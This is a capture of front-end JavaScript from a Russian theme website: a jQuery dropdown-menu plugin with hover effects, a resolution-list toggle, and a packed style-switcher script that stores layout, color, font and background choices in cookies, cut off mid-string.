sf=$.fn.sooperfish;sf.o=[];sf.op={};sf.c={menuClass:'js-enabled',isParent:'item-parent',arrowClass:'item-arrow'};if($.easing.easeOutTurbo){sooperEasingShow='easeOutTurbo'}else{sooperEasingShow='linear'};if($.easing.easeInTurbo){sooperEasingHide='easeInTurbo'}else{sooperEasingHide='linear'};sf.defaults={multiColumn:false,dualColumn:8,tripleColumn:12,hoverClass:'item-hover',delay:100,animationShow:{height:'show',opacity:'show'},speedShow:200,easingShow:sooperEasingShow,animationHide:{height:'hide',opacity:'hide'},speedHide:200,sooperfishWidth:180,easingHide:sooperEasingHide,autoArrows:false,onShow:function(){},onHide:function(){}};var o=$.extend({},sf.defaults,op);if(!o.sooperfishWidth){o.sooperfishWidth=$('ul:first li:first',this).width()}else{$('ul li',this).width(o.sooperfishWidth)}this.each(function(){var parentLi=$('li:has(ul)',this);parentLi.each(function(){if(o.autoArrows){$('>a',this).append('<em class="'+sf.c.arrowClass+'">&raquo;</em>')}$(this).addClass(sf.c.isParent)});$('ul',this).css({left:'auto',display:'none'});if(o.multiColumn){var uls=$('ul',this);uls.each(function(){var ulsize=$('>li:not(.backLava)',this).length;if(ulsize>=o.dualColumn){if(ulsize>=o.tripleColumn){$(this).width(3*o.sooperfishWidth+2).addClass('multicolumn triplecolumn');$('li:nth-child(3n)',this).addClass('noborder')}else{$(this).width(2*o.sooperfishWidth+1).addClass('multicolumn dualcolumn');$('li:nth-child(even)',this).addClass('noborder')}}})}var root=this,zIndex=1000;function getSubmenu(ele){if(ele.nodeName.toLowerCase()=='li'){var submenu=$('> ul',ele);return submenu.length?submenu[0]:null}else{return ele}}function getActuator(ele){if(ele.nodeName.toLowerCase()=='ul'){return $(ele).parents('li')[0]}else{return ele}}function hideSooperfishUl(){var submenu=getSubmenu(this);var $class=$(this);var $hidespan=$('span.lspan',this);var $hideline=$('span.menu-line',this);if(!submenu)return;$.data(submenu,'cancelHide',false);setTimeout(function(){if(!$.data(submenu,'cancelHide')){$(submenu).animate(o.animationHide,o.speedHide,o.easingHide,function(){o.onHide.call(submenu)});$class.removeClass(o.hoverClass);if(!$('a',$class).hasClass('current-item')){$hidespan.stop().animate({opacity:0},200);$hideline.stop().animate({opacity:0},200)}}},o.delay)}function showSooperfishUl(){var submenu=getSubmenu(this);if(!submenu)return;$.data(submenu,'cancelHide',true);$(submenu).css({zIndex:zIndex++}).animate(o.animationShow,o.speedShow,o.easingShow,function(){o.onShow.call(submenu)});if(this.nodeName.toLowerCase()=='ul'){var li=getActuator(this);$(li).addClass('hover');$('> a',li).addClass('hover')}$(this).addClass(o.hoverClass)}$('li',this).unbind().hover(showSooperfishUl,hideSooperfishUl)})};$('head').append('<style type="text/css">ul.ut-menu,ul.ut-menu * {margin:0;padding:0;}ul.ut-menu {display:block;position:relative;margin:0;padding:0;list-style:none;}ul.ut-menu li {display:block;list-style:none;float:left;position:relative;}ul.ut-menu li:hover {visibility:inherit;}ul.ut-menu a {display:block;position:relative;}ul.ut-menu ul {position:absolute;left:0;width:180px;top:auto;left:-999999px;}ul.ut-menu ul a {zoom:1;}ul.ut-menu ul li {float:left;}ul.ut-menu ul ul {top:0;margin:0 0 0 180px;}ul.ut-menu li:hover ul,ul.ut-menu li:focus ul,ul.ut-menu li.item-hover ul {left:auto;}ul.ut-menu li:hover ul ul,ul.ut-menu li:focus ul ul,ul.ut-menu li.item-hover ul ul {left:-999999px;}ul.ut-menu ul li:hover ul,ul.ut-menu ul li:focus ul,ul.ut-menu ul li.item-hover ul {left:auto;}ul.ut-menu ul li:hover ul ul,ul.ut-menu ul li:focus ul ul,ul.ut-menu ul li.item-hover ul ul {left:-999999px;}ul.ut-menu ul ul li:hover ul,ul.ut-menu ul ul li:focus ul,ul.ut-menu ul ul li.item-hover ul {left:auto;}ul.ut-menu ul ul li:hover ul ul,ul.ut-menu ul ul li:focus ul ul,ul.ut-menu ul ul li.item-hover ul ul {left:-999999px;}ul.ut-menu ul ul ul li:hover ul,ul.ut-menu ul ul ul li:focus ul,ul.ut-menu ul ul ul li.item-hover ul {left:auto;}ul.ut-menu ul ul ul li:hover ul ul,ul.ut-menu ul ul ul li:focus ul ul,ul.ut-menu ul ul ul li.item-hover ul ul {left:-999999px;}ul.ut-menu li.item-parent a {padding-right:18px;}ul.ut-menu li a .item-arrow {right:5px;top:10px;width:10px;height:10px;position:absolute;display:block;overflow:hidden;text-indent:-10000px;background:url('+imgPath+'arrows.png) no-repeat 0 -100px;}ul.ut-menu li a:hover .item-arrow,ul.ut-menu li.item-hover a .item-arrow,ul.ut-menu li a.current-item .item-arrow{background-position:-10px bottom;}ul.ut-menu ul li a .item-arrow,ul.ut-menu li.item-hover ul a .item-arrow,ul.ut-vmenu li a .item-arrow {background-position:0 0;}ul.ut-menu ul li a:hover .item-arrow,ul.ut-menu li li.item-hover a .item-arrow,ul.ut-menu ul li a.current-item,ul.ut-vmenu li a:hover .item-arrow,ul.ut-vmenu li.item-hover a .item-arrow,ul.ut-vmenu li a.current-item .item-arrow .item-arrow{background-position:-10px 0;}ul.ut-vmenu ul{top:0;}ul.ut-vmenu li{float:none;}ul.ut-vmenu li li{float:left;padding:0;}.multicolumn > li {border-right:1px solid #000;}.multicolumn > li.noborder {border-right:none!important;}</style>');$.fn.ucleaner=function(mtype){$('div:first',this).removeAttr('id').removeAttr('class').removeAttr('style');$('ul:first',this).removeAttr('class').addClass('ut-menu');if(mtype==1){$('ul:first',this).addClass('ut-vmenu')};return $('div',this).each(function(){$(this).replaceWith(this.childNodes)}).end()};function $ulight(parent,url,hlclass){var ls=$(parent).find("a").get(),o=null,l=0;for(var j in ls){if(ls[j].href&&url.indexOf(ls[j].href)>=0){if(!o||l<ls[j].href.length){o=ls[j];l=ls[j].href.length}}}if(o)$(o).addClass(hlclass)}$('#catmenu').ucleaner([0]);$('.sidebox .uMenuRoot,.botbox .uMenuRoot').parent().parent().ucleaner([1]);$ulight($('ul.ut-menu')[0],document.location.href+'/','current-item');$('li,a','.sidebox ul.cat-tree').removeAttr('id').removeAttr('ondblclick').removeAttr('class');$('.sidebox ul.cat-tree li').each(function(){var $this=$(this);$this.html($this.html().replace(/&nbsp;/g,''))});$('.sidebox ul.cat-tree:first').addClass('ut-menu ut-vmenu');$('.sidebox ul.cat-tree').removeAttr('style').removeClass('cat-tree');function templateInit(){Cufon.replace('.site-name',{fontSize:'50px',textShadow:'1px 1px rgba(0, 0, 0, 0.3)',color:'-linear-gradient(#e8e8e8, 0.5=#fff, 0.55=#ebebeb, #fff)'});$('ul.ut-menu').sooperfish();$('#usr-menu a,#item-photos a').css('opacity',.7).hover(function(){$(this).stop().animate({'opacity':1},200)},function(){$(this).stop().animate({'opacity':.7},200)});$('#sch-show').click(function(){$('#usr-menu .usr-box').fadeOut(300);$('#search').fadeIn(300)});$('#sch-hide').click(function(){$('#usr-menu .usr-box').fadeIn(300);$('#search').fadeOut(300)});var schB=$('#search .schQuery input');var schV=schB.val();schB.bind('click',function(){if($(this).val()==schV){$(this).val('')}});schB.bind('blur',function(){if($(this).val()==''){$(this).val(schV)}});$('#search .schBtn input').css('opacity',.6).hover(function(){$(this).stop().animate({'opacity':.9},300)},function(){$(this).stop().animate({'opacity':.6},300)});$('.shop-all b').css('opacity',.6).hover(function(){$(this).stop().animate({'opacity':.9},300)},function(){$(this).stop().animate({'opacity':.6},300)});$('#cart-box .mini-cart').hover(function(){$(this).stop().addClass('hover')},function(){$(this).stop().removeClass('hover')});$(document).on({mouseenter:function(){$('.item-mask',this).show().css('opacity',0).stop().animate({'opacity':.8},300);$('.more-lnk',this).stop().animate({bottom:'0',left:'0'},200);$('.zoom-lnk',this).stop().animate({top:'0',right:'0'},200);$('.more-lnk a,.zoom-lnk a').css('opacity',0).stop().animate({'opacity':.6},500);$('.more-lnk a,.zoom-lnk a').hover(function(){$(this).stop().animate({'opacity':.9},200)},function(){$(this).stop().animate({'opacity':.6},200)});$('.item-buy').hover(function(){$(this).stop().addClass('hover')},function(){$(this).stop().removeClass('hover')})},mouseleave:function(){$('.item-mask',this).stop().animate({'opacity':0},300);$('.more-lnk a,.zoom-lnk a').stop().animate({'opacity':0},100);$('.more-lnk',this).stop().animate({bottom:'-50px',left:'-50px'},200);$('.zoom-lnk',this).stop().animate({top:'-50px',right:'-50px'},200)}},'.shop-item');$('#content .list-item:nth-child(3n)').addClass('no-pad');$('#shop-main .list-item:nth-child(4n)').addClass('no-pad');$('.slide-price,.slide-discount').css('opacity',.8);$('.shop-options li:nth-child(odd)').addClass('odd');$('.buy-btn').hover(function(){$(this).stop().addClass('hover')},function(){$(this).stop().removeClass('hover')})};function ieInit(){$('head').append('<style type="text/css">#oldbrowser{background:#1b1b1b;font-size:10px;padding:5px 0;color:#aaa;border-bottom:1px solid #222;}#oldbrowser a{color:#ccc;}#oldbrowser .wrapper{text-align:center;background:none;}#oldbrowser .browser-box{position:relative;}</style>');$('body').prepend('<div id="oldbrowser"><div class="browser-box"><div class="wrapper">&#1042;&#1099; &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1091;&#1077;&#1090;&#1077; &#1091;&#1089;&#1090;&#1072;&#1088;&#1077;&#1074;&#1096;&#1080;&#1081; &#1086;&#1073;&#1086;&#1079;&#1088;&#1077;&#1074;&#1072;&#1090;&#1077;&#1083;&#1100;! &#1044;&#1083;&#1103; &#1088;&#1072;&#1073;&#1086;&#1090;&#1099; &#1089; &#1101;&#1090;&#1080;&#1084; &#1089;&#1072;&#1081;&#1090;&#1086;&#1084; &#1088;&#1077;&#1082;&#1086;&#1084;&#1077;&#1085;&#1076;&#1091;&#1077;&#1090;&#1089;&#1103; &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1086;&#1074;&#1072;&#1090;&#1100; &#1089;&#1083;&#1077;&#1076;&#1091;&#1102;&#1097;&#1080;&#1077; &#1073;&#1088;&#1072;&#1091;&#1079;&#1077;&#1088;&#1099;: <a href="http://www.mozilla-europe.org/ru/" class="firefox" title="Mozilla Firefox" target="_blank">Mozilla Firefox</a>, <a href="http://ru.opera.com/download/" class="opera" title="Opera" target="_blank">Opera</a>, <a href="http://www.google.com/chrome?hl=ru" class="chrome" title="Google Chrome" target="_blank">Google Chrome</a>, <a href="http://www.apple.com/safari/download/" class="safari" title="Apple Safari" target="_blank">Apple Safari</a></div></div></div>');templateInit()};







--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://7themes.su/js/reswallpage-ui.js
body_size: 431
content:
$(document).ready(function(){
$(".select-res").click(function () {
  if ( $( ".res-list" ).is( ":hidden" ) ) {
    $( ".res-list" ).slideDown( "slow" );
	$( ".res-label i" ).removeClass( "fa-angle-down" );
	$( ".res-label i" ).addClass( "fa-angle-up" );
  } else {
    $( ".res-list" ).slideUp( "slow" );
	$( ".res-label i" ).addClass( "fa-angle-down" );
	$( ".res-label i" ).removeClass( "fa-angle-up" );
  }
});
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://7themes.su/js/ss.js
body_size: 14454
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('1g b=["\\o\\j\\d\\y\\k\\E","\\I\\e\\k\\s\\E","\\s\\c\\c\\A\\l\\j","","\\E\\r\\j\\F","\\a\\j\\k\\t\\o\\e\\L\\c\\u\\k","\\y\\j\\k\\2F\\o\\j\\I\\j\\d\\k\\2G\\L\\2E\\m","\\y\\j\\k\\2j\\u\\o\\o\\2r\\j\\e\\r","\\a\\j\\k\\2j\\u\\o\\o\\2r\\j\\e\\r","\\1X\\c\\l\\d","\\a\\j\\k\\t\\o\\e\\L\\c\\u\\k\\p","\\1t\\j\\2e\\n\\l\\r\\j\\a\\p","\\k\\c\\2D\\1N\\2v\\1s\\k\\r\\l\\d\\y","\\1t\\n\\e\\k\\E\\p\\q\\1t","\\a\\j\\k\\t\\k\\E\\j\\I\\j","\\a\\j\\k\\t\\k\\E\\j\\I\\j\\p","\\a\\j\\k\\t\\s\\c\\o\\c\\r","\\a\\j\\k\\t\\s\\c\\o\\c\\r\\p","\\a\\j\\k\\t\\F\\c\\d\\k","\\a\\j\\k\\t\\F\\c\\d\\k\\p","\\a\\j\\k\\t\\w\\e\\s\\A\\y\\r\\c\\u\\d\\m","\\a\\j\\k\\t\\w\\e\\s\\A\\y\\r\\c\\u\\d\\m\\p","\\w\\c\\m\\L","\\e\\n\\n\\j\\d\\m\\2v\\c","\\f\\m\\l\\v\\i\\l\\m\\p\\h\\a\\a\\t\\n\\e\\d\\j\\o\\h\\g\\f\\m\\l\\v\\i\\l\\m\\p\\h\\a\\a\\t\\n\\e\\d\\j\\o\\t\\k\\l\\k\\o\\j\\h\\g\\2n\\C\\W\\R\\M\\B\\T\\S\\G\\i\\1Z\\C\\1h\\U\\B\\K\\C\\f\\a\\n\\e\\d\\i\\s\\o\\e\\a\\a\\p\\h\\a\\a\\t\\c\\n\\j\\d\\h\\i\\k\\l\\k\\o\\j\\p\\h\\2n\\C\\W\\R\\M\\B\\T\\S\\G\\i\\1Z\\C\\1h\\U\\B\\K\\C\\h\\g\\f\\q\\a\\n\\e\\d\\g\\f\\q\\m\\l\\v\\g\\f\\m\\l\\v\\i\\s\\o\\e\\a\\a\\p\\h\\a\\a\\t\\c\\n\\k\\l\\c\\d\\h\\g\\f\\m\\l\\v\\i\\s\\o\\e\\a\\a\\p\\h\\a\\a\\t\\c\\n\\k\\l\\c\\d\\t\\d\\e\\I\\j\\h\\g\\2s\\B\\K\\R\\H\\T\\K\\H\\M\\f\\q\\m\\l\\v\\g\\f\\a\\j\\o\\j\\s\\k\\i\\l\\m\\p\\h\\a\\a\\t\\o\\e\\L\\c\\u\\k\\h\\g\\f\\c\\n\\k\\l\\c\\d\\i\\v\\e\\o\\u\\j\\p\\h\\o\\e\\L\\c\\u\\k\\x\\z\\O\\h\\g\\1C\\G\\M\\B\\S\\G\\T\\f\\q\\c\\n\\k\\l\\c\\d\\g\\f\\c\\n\\k\\l\\c\\d\\i\\v\\e\\o\\u\\j\\p\\h\\o\\e\\L\\c\\u\\k\\x\\z\\1c\\h\\g\\2B\\1w\\S\\G\\T\\f\\q\\c\\n\\k\\l\\c\\d\\g\\f\\c\\n\\k\\l\\c\\d\\i\\v\\e\\o\\u\\j\\p\\h\\o\\e\\L\\c\\u\\k\\x\\z\\1q\\h\\g\\2s\\B\\M\\B\\1h\\S\\C\\f\\q\\c\\n\\k\\l\\c\\d\\g\\f\\q\\a\\j\\o\\j\\s\\k\\g\\f\\q\\m\\l\\v\\g\\f\\m\\l\\v\\i\\s\\o\\e\\a\\a\\p\\h\\a\\a\\t\\c\\n\\k\\l\\c\\d\\h\\g\\f\\m\\l\\v\\i\\s\\o\\e\\a\\a\\p\\h\\a\\a\\t\\c\\n\\k\\l\\c\\d\\t\\d\\e\\I\\j\\h\\g\\2c\\H\\X\\C\\f\\q\\m\\l\\v\\g\\f\\m\\l\\v\\i\\l\\m\\p\\h\\a\\a\\t\\k\\E\\j\\I\\j\\h\\g\\f\\a\\n\\e\\d\\i\\l\\m\\p\\h\\k\\E\\j\\I\\j\\x\\z\\O\\h\\g\\1G\\Z\\H\\R\\U\\C\\1U\\f\\q\\a\\n\\e\\d\\g\\f\\a\\n\\e\\d\\i\\l\\m\\p\\h\\k\\E\\j\\I\\j\\x\\z\\1c\\h\\g\\2c\\H\\X\\K\\C\\1U\\f\\q\\a\\n\\e\\d\\g\\f\\q\\m\\l\\v\\g\\f\\q\\m\\l\\v\\g\\f\\m\\l\\v\\i\\s\\o\\e\\a\\a\\p\\h\\a\\a\\t\\c\\n\\k\\l\\c\\d\\h\\g\\f\\m\\l\\v\\i\\s\\o\\e\\a\\a\\p\\h\\a\\a\\t\\c\\n\\k\\l\\c\\d\\t\\d\\e\\I\\j\\h\\g\\2C\\Z\\H\\R\\B\\Z\\C\\1U\\i\\W\\2H\\H\\X\\C\\f\\q\\m\\l\\v\\g\\f\\m\\l\\v\\i\\l\\m\\p\\h\\a\\a\\t\\s\\c\\o\\c\\r\\h\\g\\f\\a\\n\\e\\d\\i\\l\\m\\p\\h\\s\\c\\o\\c\\r\\x\\z\\O\\h\\g\\f\\q\\a\\n\\e\\d\\g\\f\\a\\n\\e\\d\\i\\l\\m\\p\\h\\s\\c\\o\\c\\r\\x\\z\\1c\\h\\g\\f\\q\\a\\n\\e\\d\\g\\f\\a\\n\\e\\d\\i\\l\\m\\p\\h\\s\\c\\o\\c\\r\\x\\z\\1q\\h\\g\\f\\q\\a\\n\\e\\d\\g\\f\\a\\n\\e\\d\\i\\l\\m\\p\\h\\s\\c\\o\\c\\r\\x\\z\\1p\\h\\g\\f\\q\\a\\n\\e\\d\\g\\f\\a\\n\\e\\d\\i\\l\\m\\p\\h\\s\\c\\o\\c\\r\\x\\z\\1o\\h\\g\\f\\q\\a\\n\\e\\d\\g\\f\\a\\n\\e\\d\\i\\l\\m\\p\\h\\s\\c\\o\\c\\r\\x\\z\\1J\\h\\g\\f\\q\\a\\n\\e\\d\\g\\f\\a\\n\\e\\d\\i\\l\\m\\p\\h\\s\\c\\o\\c\\r\\x\\z\\1K\\h\\g\\f\\q\\a\\n\\e\\d\\g\\f\\a\\n\\e\\d\\i\\l\\m\\p\\h\\s\\c\\o\\c\\r\\x\\z\\1F\\h\\g\\f\\q\\a\\n\\e\\d\\g\\f\\a\\n\\e\\d\\i\\l\\m\\p\\h\\s\\c\\o\\c\\r\\x\\z\\1W\\h\\g\\f\\q\\a\\n\\e\\d\\g\\f\\q\\m\\l\\v\\g\\f\\q\\m\\l\\v\\g\\f\\m\\l\\v\\i\\s\\o\\e\\a\\a\\p\\h\\a\\a\\t\\c\\n\\k\\l\\c\\d\\h\\g\\f\\m\\l\\v\\i\\s\\o\\e\\a\\a\\p\\h\\a\\a\\t\\c\\n\\k\\l\\c\\d\\t\\d\\e\\I\\j\\h\\g\\1C\\M\\G\\2k\\R\\i\\1w\\C\\1j\\B\\U\\B\\Z\\S\\B\\Z\\f\\q\\m\\l\\v\\g\\f\\a\\j\\o\\j\\s\\k\\i\\l\\m\\p\\h\\a\\a\\t\\F\\c\\d\\k\\h\\g\\f\\c\\n\\k\\l\\c\\d\\i\\v\\e\\o\\u\\j\\p\\h\\F\\c\\d\\k\\x\\z\\O\\h\\g\\1N\\e\\r\\I\\j\\o\\e\\m\\f\\q\\c\\n\\k\\l\\c\\d\\g\\f\\c\\n\\k\\l\\c\\d\\i\\v\\e\\o\\u\\j\\p\\h\\F\\c\\d\\k\\x\\z\\1c\\h\\g\\2q\\d\\m\\j\\r\\m\\c\\y\\f\\q\\c\\n\\k\\l\\c\\d\\g\\f\\c\\n\\k\\l\\c\\d\\i\\v\\e\\o\\u\\j\\p\\h\\F\\c\\d\\k\\x\\z\\1q\\h\\g\\2I\\j\\u\\s\\E\\e\\f\\q\\c\\n\\k\\l\\c\\d\\g\\f\\c\\n\\k\\l\\c\\d\\i\\v\\e\\o\\u\\j\\p\\h\\F\\c\\d\\k\\x\\z\\1p\\h\\g\\2N\\j\\o\\o\\L\\i\\1s\\o\\e\\w\\f\\q\\c\\n\\k\\l\\c\\d\\g\\f\\c\\n\\k\\l\\c\\d\\i\\v\\e\\o\\u\\j\\p\\h\\F\\c\\d\\k\\x\\z\\1o\\h\\g\\1D\\c\\I\\F\\c\\r\\k\\e\\e\\f\\q\\c\\n\\k\\l\\c\\d\\g\\f\\c\\n\\k\\l\\c\\d\\i\\v\\e\\o\\u\\j\\p\\h\\F\\c\\d\\k\\x\\z\\1J\\h\\g\\1N\\e\\r\\s\\A\\i\\1s\\s\\r\\l\\n\\k\\f\\q\\c\\n\\k\\l\\c\\d\\g\\f\\c\\n\\k\\l\\c\\d\\i\\v\\e\\o\\u\\j\\p\\h\\F\\c\\d\\k\\x\\z\\1K\\h\\g\\2q\\w\\u\\d\\k\\u\\f\\q\\c\\n\\k\\l\\c\\d\\g\\f\\c\\n\\k\\l\\c\\d\\i\\v\\e\\o\\u\\j\\p\\h\\F\\c\\d\\k\\x\\z\\1F\\h\\g\\2O\\c\\w\\a\\k\\j\\r\\i\\O\\1Q\\1p\\f\\q\\c\\n\\k\\l\\c\\d\\g\\f\\c\\n\\k\\l\\c\\d\\i\\v\\e\\o\\u\\j\\p\\h\\F\\c\\d\\k\\x\\z\\1W\\h\\g\\2M\\o\\e\\L\\f\\q\\c\\n\\k\\l\\c\\d\\g\\f\\q\\a\\j\\o\\j\\s\\k\\g\\f\\q\\m\\l\\v\\g\\f\\m\\l\\v\\i\\s\\o\\e\\a\\a\\p\\h\\a\\a\\t\\c\\n\\k\\l\\c\\d\\h\\g\\f\\m\\l\\v\\i\\s\\o\\e\\a\\a\\p\\h\\a\\a\\t\\c\\n\\k\\l\\c\\d\\t\\d\\e\\I\\j\\h\\g\\2L\\B\\K\\B\\Z\\B\\H\\i\\G\\1w\\B\\1h\\M\\C\\1B\\H\\K\\G\\H\\f\\q\\m\\l\\v\\g\\f\\m\\l\\v\\i\\l\\m\\p\\h\\a\\a\\t\\w\\e\\s\\A\\y\\r\\c\\u\\d\\m\\h\\g\\f\\a\\n\\e\\d\\i\\l\\m\\p\\h\\w\\e\\s\\A\\y\\r\\c\\u\\d\\m\\x\\z\\O\\h\\g\\f\\q\\a\\n\\e\\d\\g\\f\\a\\n\\e\\d\\i\\l\\m\\p\\h\\w\\e\\s\\A\\y\\r\\c\\u\\d\\m\\x\\z\\1c\\h\\g\\f\\q\\a\\n\\e\\d\\g\\f\\a\\n\\e\\d\\i\\l\\m\\p\\h\\w\\e\\s\\A\\y\\r\\c\\u\\d\\m\\x\\z\\1q\\h\\g\\f\\q\\a\\n\\e\\d\\g\\f\\a\\n\\e\\d\\i\\l\\m\\p\\h\\w\\e\\s\\A\\y\\r\\c\\u\\d\\m\\x\\z\\1p\\h\\g\\f\\q\\a\\n\\e\\d\\g\\f\\a\\n\\e\\d\\i\\l\\m\\p\\h\\w\\e\\s\\A\\y\\r\\c\\u\\d\\m\\x\\z\\1o\\h\\g\\f\\q\\a\\n\\e\\d\\g\\f\\a\\n\\e\\d\\i\\l\\m\\p\\h\\w\\e\\s\\A\\y\\r\\c\\u\\d\\m\\x\\z\\1J\\h\\g\\f\\q\\a\\n\\e\\d\\g\\f\\a\\n\\e\\d\\i\\l\\m\\p\\h\\w\\e\\s\\A\\y\\r\\c\\u\\d\\m\\x\\z\\1K\\h\\g\\f\\q\\a\\n\\e\\d\\g\\f\\a\\n\\e\\d\\i\\l\\m\\p\\h\\w\\e\\s\\A\\y\\r\\c\\u\\d\\m\\x\\z\\1F\\h\\g\\f\\q\\a\\n\\e\\d\\g\\f\\a\\n\\e\\d\\i\\l\\m\\p\\h\\w\\e\\s\\A\\y\\r\\c\\u\\d\\m\\x\\z\\1W\\h\\g\\f\\q\\a\\n\\e\\d\\g\\f\\a\\n\\e\\d\\i\\l\\m\\p\\h\\w\\e\\s\\A\\y\\r\\c\\u\\d\\m\\x\\O\\z\\h\\g\\f\\q\\a\\n\\e\\d\\g\\f\\a\\n\\e\\d\\i\\l\\m\\p\\h\\w\\e\\s\\A\\y\\r\\c\\u\\d\\m\\x\\O\\O\\h\\g\\f\\q\\a\\n\\e\\d\\g\\f\\a\\n\\e\\d\\i\\l\\m\\p\\h\\w\\e\\s\\A\\y\\r\\c\\u\\d\\m\\x\\O\\1c\\h\\g\\f\\q\\a\\n\\e\\d\\g\\f\\a\\n\\e\\d\\i\\l\\m\\p\\h\\w\\e\\s\\A\\y\\r\\c\\u\\d\\m\\x\\O\\1q\\h\\g\\f\\q\\a\\n\\e\\d\\g\\f\\a\\n\\e\\d\\i\\l\\m\\p\\h\\w\\e\\s\\A\\y\\r\\c\\u\\d\\m\\x\\O\\1p\\h\\g\\f\\q\\a\\n\\e\\d\\g\\f\\a\\n\\e\\d\\i\\l\\m\\p\\h\\w\\e\\s\\A\\y\\r\\c\\u\\d\\m\\x\\O\\1o\\h\\g\\f\\q\\a\\n\\e\\d\\g\\f\\a\\n\\e\\d\\i\\l\\m\\p\\h\\w\\e\\s\\A\\y\\r\\c\\u\\d\\m\\x\\O\\1J\\h\\g\\f\\q\\a\\n\\e\\d\\g\\f\\a\\n\\e\\d\\i\\l\\m\\p\\h\\w\\e\\s\\A\\y\\r\\c\\u\\d\\m\\x\\O\\1K\\h\\g\\f\\q\\a\\n\\e\\d\\g\\f\\a\\n\\e\\d\\i\\l\\m\\p\\h\\w\\e\\s\\A\\y\\r\\c\\u\\d\\m\\x\\O\\1F\\h\\g\\f\\q\\a\\n\\e\\d\\g\\f\\q\\m\\l\\v\\g\\f\\q\\m\\l\\v\\g\\f\\m\\l\\v\\i\\l\\m\\p\\h\\a\\a\\t\\m\\j\\F\\e\\u\\o\\k\\h\\g\\1G\\1h\\M\\B\\W\\G\\R\\1M\\i\\K\\C\\W\\R\\M\\B\\T\\S\\G\\f\\q\\m\\l\\v\\g\\f\\m\\l\\v\\i\\l\\m\\p\\h\\a\\a\\t\\s\\E\\e\\d\\y\\j\\h\\g\\2J\\B\\U\\1P\\2a\\G\\R\\1M\\i\\S\\B\\1u\\f\\q\\m\\l\\v\\g\\f\\q\\m\\l\\v\\g","\\s\\o\\e\\a\\a","\\e\\k\\k\\r","\\a\\a\\t\\c\\n\\j\\d","\\o\\j\\F\\k","\\z","\\s\\a\\a","\\n\\e\\r\\j\\d\\k","\\a\\a\\t\\s\\o\\c\\a\\j\\m","\\e\\m\\m\\1D\\o\\e\\a\\a","\\r\\j\\I\\c\\v\\j\\1D\\o\\e\\a\\a","\\t\\1c\\1o\\z\\n\\2e","\\s\\o\\l\\s\\A","\\N\\a\\a\\t\\n\\e\\d\\j\\o\\t\\k\\l\\k\\o\\j\\i\\a\\n\\e\\d","\\E\\j\\e\\m","\\f\\o\\l\\d\\A\\i\\r\\j\\o\\p\\D\\a\\k\\L\\o\\j\\a\\E\\j\\j\\k\\D\\i\\E\\r\\j\\F\\p\\D","\\D\\i\\l\\m\\p\\D\\a\\j\\k\\t\\o\\e\\L\\c\\u\\k\\D\\i\\q\\g\\f\\o\\l\\d\\A\\i\\r\\j\\o\\p\\D\\a\\k\\L\\o\\j\\a\\E\\j\\j\\k\\D\\i\\E\\r\\j\\F\\p\\D","\\D\\i\\l\\m\\p\\D\\a\\j\\k\\t\\k\\E\\j\\I\\j\\D\\i\\q\\g\\f\\o\\l\\d\\A\\i\\r\\j\\o\\p\\D\\a\\k\\L\\o\\j\\a\\E\\j\\j\\k\\D\\i\\E\\r\\j\\F\\p\\D","\\D\\i\\l\\m\\p\\D\\a\\j\\k\\t\\s\\c\\o\\c\\r\\D\\i\\q\\g\\f\\o\\l\\d\\A\\i\\r\\j\\o\\p\\D\\a\\k\\L\\o\\j\\a\\E\\j\\j\\k\\D\\i\\E\\r\\j\\F\\p\\D","\\D\\i\\l\\m\\p\\D\\a\\j\\k\\t\\F\\c\\d\\k\\D\\i\\q\\g\\f\\o\\l\\d\\A\\i\\r\\j\\o\\p\\D\\a\\k\\L\\o\\j\\a\\E\\j\\j\\k\\D\\i\\E\\r\\j\\F\\p\\D","\\D\\i\\l\\m\\p\\D\\a\\j\\k\\t\\w\\e\\s\\A\\y\\r\\c\\u\\d\\m\\D\\i\\q\\g","\\q\\s\\a\\a\\q\\o\\e\\L\\c\\u\\k\\a\\q","\\v\\e\\o","\\N\\a\\a\\t\\o\\e\\L\\c\\u\\k\\i\\2u\\a\\j\\o\\j\\s\\k\\j\\m","\\1Q\\s\\a\\a","\\s\\E\\e\\d\\y\\j","\\N\\a\\a\\t\\o\\e\\L\\c\\u\\k","\\q\\s\\a\\a\\q\\k\\E\\j\\I\\j\\a\\q","\\l\\m","\\N\\a\\a\\t\\k\\E\\j\\I\\j\\i\\a\\n\\e\\d","\\q\\s\\a\\a\\q\\s\\c\\o\\c\\r\\a\\q","\\N\\a\\a\\t\\s\\c\\o\\c\\r\\i\\a\\n\\e\\d","\\q\\s\\a\\a\\q\\F\\c\\d\\k\\a\\q","\\N\\a\\a\\t\\F\\c\\d\\k\\i\\2u\\a\\j\\o\\j\\s\\k\\j\\m","\\N\\a\\a\\t\\F\\c\\d\\k","\\q\\s\\a\\a\\q\\w\\e\\s\\A\\y\\r\\c\\u\\d\\m\\a\\q","\\N\\a\\a\\t\\w\\e\\s\\A\\y\\r\\c\\u\\d\\m\\i\\a\\n\\e\\d","\\r\\j\\o\\c\\e\\m","\\N\\a\\a\\t\\m\\j\\F\\e\\u\\o\\k","\\N\\a\\j\\k\\t\\o\\e\\L\\c\\u\\k","\\N\\a\\j\\k\\t\\k\\E\\j\\I\\j","\\N\\a\\j\\k\\t\\s\\c\\o\\c\\r","\\N\\a\\j\\k\\t\\F\\c\\d\\k","\\N\\a\\j\\k\\t\\w\\e\\s\\A\\y\\r\\c\\u\\d\\m","\\f\\m\\l\\v\\i\\l\\m\\p\\h\\a\\a\\a\\t\\s\\d\\k\\h\\g\\f\\m\\l\\v\\i\\l\\m\\p\\h\\a\\a\\a\\t\\s\\c\\m\\j\\h\\g\\f\\m\\l\\v\\i\\s\\o\\e\\a\\a\\p\\h\\a\\a\\a\\t\\o\\j\\F\\k\\h\\g\\f\\a\\n\\e\\d\\i\\s\\o\\e\\a\\a\\p\\h\\a\\a\\a\\t\\a\\j\\o\\j\\s\\k\\j\\m\\h\\g\\1C\\C\\1j\\i\\O\\f\\q\\a\\n\\e\\d\\g\\f\\w\\r\\g\\